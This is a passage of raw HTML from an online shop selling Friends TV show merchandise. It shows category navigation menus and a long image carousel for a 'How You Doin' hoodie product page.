            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/joey-tribbiani-merch" class="flex justify-between items-center hover:underline grow">Joey Tribbiani Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/monica-geller-merch" class="flex justify-between items-center hover:underline grow">Monica Geller Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/phoebe-buffay-merch" class="flex justify-between items-center hover:underline grow">Phoebe Buffay Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/rachel-greene-merch" class="flex justify-between items-center hover:underline grow">Rachel Greene Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/ross-geller-merch" class="flex justify-between items-center hover:underline grow">Ross Geller Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-cloth" class="flex justify-between items-center hover:underline grow">Friends TV Show Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-gloves" class="flex justify-between items-center hover:underline grow">Friends TV Show Gloves</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-hats-caps" class="flex justify-between items-center hover:underline grow">Friends TV Show Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies" class="flex justify-between items-center hover:underline grow">Friends TV Show Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pants-joggers" class="flex justify-between items-center hover:underline grow">Friends TV Show Pants &amp;amp; Joggers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-slippers" class="flex justify-between items-center hover:underline grow">Friends TV Show Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-socks" class="flex justify-between items-center hover:underline grow">Friends TV Show Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-sweatshirts" class="flex justify-between items-center hover:underline grow">Friends TV Show Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-t-shirts" class="flex justify-between items-center hover:underline grow">Friends TV Show T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-decoration" class="flex justify-between items-center hover:underline grow">Friends TV Show Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pillows" class="flex justify-between items-center hover:underline grow">Friends TV Show Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-puzzles" class="flex justify-between items-center hover:underline grow">Friends TV Show Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-figures-toys" class="flex justify-between items-center hover:underline grow">Friends TV Show Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-3d-lamps" class="flex justify-between items-center hover:underline grow">Friends TV Show 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-funko-pop" class="flex justify-between items-center hover:underline grow">Friends TV Show Funko Pop</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-plushies" class="flex justify-between items-center hover:underline grow">Friends TV Show Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-workout-gear" class="flex justify-between items-center hover:underline grow">Friends TV Show Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-tank-tops" class="flex justify-between items-center hover:underline grow">Friends TV Show Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://friendstvshow.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://friendstvshow.shop/collections/friends-tv-show-cloth">Friends TV Show Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://friendstvshow.shop/collections/friends-tv-show-hoodies">Friends TV Show Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="317">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/873/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/873/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="873"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1235/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1235/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1235"
                     data-variants="1675"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1236/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1236/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1236"
                     data-variants="1676"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1237/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1237/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1237"
                     data-variants="1677"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1238/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1238/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1238"
                     data-variants="1678"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1239/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1239/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1239"
                     data-variants="1679"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1240/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1240/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1240"
                     data-variants="1680"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1241/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1241/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1241"
                     data-variants="1681"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1242/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1242/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1242"
                     data-variants="1682"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1243/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1243/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1243"
                     data-variants="1684"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1244/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1244/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1244"
                     data-variants="1683"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1245/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1245/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1245"
                     data-variants="1685"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1246/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1246/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1246"
                     data-variants="1686"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1247/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1247/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1247"
                     data-variants="1687"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1248/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1248/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1248"
                     data-variants="1688"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1249/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1249/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1249"
                     data-variants="1689"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1250/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1250/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1250"
                     data-variants="1690"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1251/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1251/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1251"
                     data-variants="1691"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1252/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1252/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1252"
                     data-variants="1692"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1253/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1253/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1253"
                     data-variants="1693"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1254/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1254/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1254"
                     data-variants="1694"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1255/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1255/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1255"
                     data-variants="1695"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1256/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1256/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1256"
                     data-variants="1696"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1257/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1257/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1257"
                     data-variants="1697"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1258/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1258/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1258"
                     data-variants="1698"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1259/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1259/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1259"
                     data-variants="1699"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1260/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1260/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1260"
                     data-variants="1700"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1261/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1261/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1261"
                     data-variants="1702"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1262/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1262/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1262"
                     data-variants="1701"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1263/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1263/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1263"
                     data-variants="1703"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1264/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1264/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1264"
                     data-variants="1704"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1265/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1265/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1265"
                     data-variants="1705"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1266/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1266/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1266"
                     data-variants="1706"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1267/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1267/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1267"
                     data-variants="1707"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1268/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1268/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1268"
                     data-variants="1708"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1269/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1269/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1269"
                     data-variants="1710"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1270/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1270/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1270"
                     data-variants="1709"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1271/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1271/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1271"
                     data-variants="1711"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1272/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1272/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1272"
                     data-variants="1713"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1273/conversions/friends-how-you-doin-hoodie-1-1-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1273/friends-how-you-doin-hoodie-1-1.png"
                     data-fancybox="gallery"
                     data-media-id="1273"
                     data-variants="1712"
